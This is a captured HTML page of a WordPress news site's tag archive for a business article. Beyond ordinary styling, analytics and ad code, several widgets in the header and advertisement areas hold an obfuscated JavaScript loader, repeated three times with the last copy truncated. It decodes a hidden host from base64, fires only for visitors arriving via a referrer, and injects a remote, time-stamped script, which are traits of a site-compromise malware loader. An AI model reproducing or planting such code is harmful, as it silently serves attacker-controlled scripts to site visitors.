

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businesstimes.co.tz/tag/entrepreneur-joseph-jedlowski/
body_size: 12377
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
		 		 		 		 		 		 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>entrepreneur joseph jedlowski Archives - Business Times</title>
	<link rel="canonical" href="https://businesstimes.co.tz/tag/entrepreneur-joseph-jedlowski/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="entrepreneur joseph jedlowski Archives - Business Times" />
	<meta property="og:url" content="https://businesstimes.co.tz/tag/entrepreneur-joseph-jedlowski/" />
	<meta property="og:site_name" content="Business Times" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://businesstimes.co.tz/tag/entrepreneur-joseph-jedlowski/","url":"https://businesstimes.co.tz/tag/entrepreneur-joseph-jedlowski/","name":"entrepreneur joseph jedlowski Archives - Business Times","isPartOf":{"@id":"https://businesstimes.co.tz/#website"},"primaryImageOfPage":{"@id":"https://businesstimes.co.tz/tag/entrepreneur-joseph-jedlowski/#primaryimage"},"image":{"@id":"https://businesstimes.co.tz/tag/entrepreneur-joseph-jedlowski/#primaryimage"},"thumbnailUrl":"https://businesstimes.co.tz/wp-content/uploads/2021/11/Joseph-Jedlowski.png","breadcrumb":{"@id":"https://businesstimes.co.tz/tag/entrepreneur-joseph-jedlowski/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://businesstimes.co.tz/tag/entrepreneur-joseph-jedlowski/#primaryimage","url":"https://businesstimes.co.tz/wp-content/uploads/2021/11/Joseph-Jedlowski.png","contentUrl":"https://businesstimes.co.tz/wp-content/uploads/2021/11/Joseph-Jedlowski.png","width":1866,"height":1226,"caption":"Executive Talk: Entrepreneur Joseph Jedlowski Shares Strategies On Starting Your Dream Business"},{"@type":"BreadcrumbList","@id":"https://businesstimes.co.tz/tag/entrepreneur-joseph-jedlowski/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://businesstimes.co.tz/"},{"@type":"ListItem","position":2,"name":"entrepreneur joseph jedlowski"}]},{"@type":"WebSite","@id":"https://businesstimes.co.tz/#website","url":"https://businesstimes.co.tz/","name":"Business Times","description":"News for business owners","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://businesstimes.co.tz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Business Times &raquo; Feed" href="https://businesstimes.co.tz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business Times &raquo; Comments Feed" href="https://businesstimes.co.tz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business Times &raquo; entrepreneur joseph jedlowski Tag Feed" href="https://businesstimes.co.tz/tag/entrepreneur-joseph-jedlowski/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://businesstimes.co.tz/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://businesstimes.co.tz/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magbook-style-css' href='https://businesstimes.co.tz/wp-content/themes/magbook/style.css?ver=6.9' type='text/css' media='all' />
<style id='magbook-style-inline-css' type='text/css'>
	/****************************************************************/
						/*.... Color Style ....*/
	/****************************************************************/
	/* Nav, links and hover */

a,
ul li a:hover,
ol li a:hover,
.top-bar .top-bar-menu a:hover,
.top-bar .top-bar-menu a:focus,
.main-navigation a:hover, /* Navigation */
.main-navigation a:focus,
.main-navigation ul li.current-menu-item a,
.main-navigation ul li.current_page_ancestor a,
.main-navigation ul li.current-menu-ancestor a,
.main-navigation ul li.current_page_item a,
.main-navigation ul li:hover > a,
.main-navigation li.current-menu-ancestor.menu-item-has-children > a:after,
.main-navigation li.current-menu-item.menu-item-has-children > a:after,
.main-navigation ul li:hover > a:after,
.main-navigation li.menu-item-has-children > a:hover:after,
.main-navigation li.page_item_has_children > a:hover:after,
.main-navigation ul li ul li a:hover,
.main-navigation ul li ul li a:focus,
.main-navigation ul li ul li:hover > a,
.main-navigation ul li.current-menu-item ul li a:hover,
.side-menu-wrap .side-nav-wrap a:hover, /* Side Menu */
.side-menu-wrap .side-nav-wrap a:focus,
.entry-title a:hover, /* Post */
.entry-title a:focus,
.entry-title a:active,
.entry-meta a:hover,
.image-navigation .nav-links a,
a.more-link,
.widget ul li a:hover, /* Widgets */
.widget ul li a:focus,
.widget-title a:hover,
.widget_contact ul li a:hover,
.widget_contact ul li a:focus,
.site-info .copyright a:hover, /* Footer */
.site-info .copyright a:focus,
#secondary .widget-title,
#colophon .widget ul li a:hover,
#colophon .widget ul li a:focus,
#footer-navigation a:hover,
#footer-navigation a:focus {
	color: #a57a6b;
}


.cat-tab-menu li:hover,
.cat-tab-menu li.active {
	color: #a57a6b !important;
}

#sticky-header,
#secondary .widget-title,
.side-menu {
	border-top-color: #a57a6b;
}

/* Webkit */
::selection {
	background: #a57a6b;
	color: #fff;
}

/* Gecko/Mozilla */
::-moz-selection {
	background: #a57a6b;
	color: #fff;
}

/* Accessibility
================================================== */
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	color: #a57a6b;
}

/* Default Buttons
================================================== */
input[type="reset"],/* Forms  */
input[type="button"],
input[type="submit"],
.main-slider .flex-control-nav a.flex-active,
.main-slider .flex-control-nav a:hover,
.go-to-top .icon-bg,
.search-submit,
.btn-default,
.widget_tag_cloud a {
	background-color: #a57a6b;
}

/* Top Bar Background
================================================== */
.top-bar {
	background-color: #a57a6b;
}

/* Breaking News
================================================== */
.breaking-news-header,
.news-header-title:after {
	background-color: #a57a6b;
}

.breaking-news-slider .flex-direction-nav li a:hover,
.breaking-news-slider .flex-pauseplay a:hover {
	background-color: #a57a6b;
	border-color: #a57a6b;
}

/* Feature News
================================================== */
.feature-news-title {
	border-color: #a57a6b;
}

.feature-news-slider .flex-direction-nav li a:hover {
	background-color: #a57a6b;
	border-color: #a57a6b;
}

/* Tab Widget
================================================== */
.tab-menu,
.mb-tag-cloud .mb-tags a {
	background-color: #a57a6b;
}

/* Category Box Widgets
================================================== */
.widget-cat-box .widget-title {
	color: #a57a6b;
}

.widget-cat-box .widget-title span {
	border-bottom: 1px solid #a57a6b;
}

/* Category Box two Widgets
================================================== */
.widget-cat-box-2 .widget-title {
	color: #a57a6b;
}

.widget-cat-box-2 .widget-title span {
	border-bottom: 1px solid #a57a6b;
}

/* #bbpress
================================================== */
#bbpress-forums .bbp-topics a:hover {
	color: #a57a6b;
}

.bbp-submit-wrapper button.submit {
	background-color: #a57a6b;
	border: 1px solid #a57a6b;
}

/* Woocommerce
================================================== */
.woocommerce #respond input#submit,
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button,
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce-demo-store p.demo_store,
.top-bar .cart-value {
	background-color: #a57a6b;
}

.woocommerce .woocommerce-message:before {
	color: #a57a6b;
}

/* Category Slider widget */
.widget-cat-slider .widget-title {
	color: #a57a6b;
}

.widget-cat-slider .widget-title span {
	border-bottom: 1px solid #a57a6b;
}

/* Category Grid widget */
.widget-cat-grid .widget-title {
	color: #a57a6b;
}

.widget-cat-grid .widget-title span {
	border-bottom: 1px solid #a57a6b;
}

/*# sourceURL=magbook-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://businesstimes.co.tz/wp-content/themes/magbook/assets/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://businesstimes.co.tz/wp-content/themes/magbook/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://businesstimes.co.tz/wp-content/fonts/0eabe1b1acd970658139fab8d3fba0ec.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://businesstimes.co.tz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://businesstimes.co.tz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businesstimes.co.tz/wp-json/wp/v2/tags/427" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businesstimes.co.tz/xmlrpc.php?rsd" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42680213-36"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-42680213-36');
		</script>

	<!-- HFCM by 99 Robots - Snippet # 2: Auto Ads from Adsense -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9013855044087665",
          enable_page_level_ads: true
     });
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Accupub -->
<input type='hidden' value='accupub.org/caN1BP1a5PxvyrmklO5uKd6MrF' />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Adsy -->
<!-- 7ac86ff70d450722ba0c0ff95c123b60bc3d1250 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Awesome Growth -->
<meta name="agtoken" content="ilZD1qzetfTQqYIngAD_T0spxEGiSgiGuSEqEL7mzRI">
<!-- /end HFCM by 99 Robots -->
	<meta name="viewport" content="width=device-width" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="archive tag tag-entrepreneur-joseph-jedlowski tag-427 wp-embed-responsive wp-theme-magbook  two-column-blog n-sld">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

									<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Wednesday, January 21, 2026</span>
								</div>
							<aside id="custom_html-113" class="widget_text widget widget_contact"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><div id="site-detail"> <h2 id="site-title"> 				<a href="https://businesstimes.co.tz/" title="Business Times" rel="home"> Business Times </a>
				 </h2> <!-- end .site-title --> 					<div id="site-description"> News for business owners </div> <!-- end #site-description -->
						
		</div></div>				<div class="advertisement-box">
					<div class="widget_text advertisement-wrap" id="custom_html-128"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="widget_text advertisement-wrap" id="custom_html-114"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
